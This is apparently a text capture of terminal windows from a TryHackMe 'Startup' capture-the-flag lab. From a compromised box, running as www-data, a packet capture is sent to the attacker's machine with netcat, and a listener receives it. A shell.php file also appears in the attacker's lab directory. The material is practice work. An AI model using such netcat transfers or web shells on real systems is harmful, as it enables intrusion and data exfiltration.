 Index of /files/ftp - Mozil... *(Untitled) /bin/bash 04:03 PM
/bin/bash
/bin/bash 158x3
www-data@startup:/incidents$ nc 10.11.17.168 4444 < suspicious.pcapng
nc 10.11.17.168 4444 < suspicious.pcapng
www-data@startup:/incidents$
↪ elbee♔ (~/Documents/THM/startup) $> ls /
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
↪ elbee♔ (~/Documents/THM/startup) $> nc -lvp 4444 > sus.pcap
listening on [any] 4444 ...
10.10.43.83: inverse host lookup failed: Unknown host
connect to [10.11.17.168] from (UNKNOWN) [10.10.43.83] 54400
↪ elbee♔ (~/Documents/THM/startup) $> ls
important.jpg notice.txt scan shell.php sus.pcap
↪ elbee♔ (~/Documents/THM/startup) $> ls -la
total 312
drwxr-xr-x 2 elbee elbee 4096 Feb 18 16:03 .
drwxr-xr-x 37 elbee elbee 4096 Feb 18 09:24 ..
-rw-r--r-- 1 elbee elbee 251631 Feb 18 15:53 important.jpg
-rw-r--r-- 1 elbee elbee 208 Feb 18 15:54 notice.txt
-rw-r--r-- 1 elbee elbee 12104 Feb 18 15:50 scan
-rw-r--r-- 1 elbee elbee 5494 Jan 25 12:55 shell.php
-rw-r--r-- 1 elbee elbee 31224 Feb 18 16:03 sus.pcap
↪ elbee♔ (~/Documents/THM/startup) $>
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed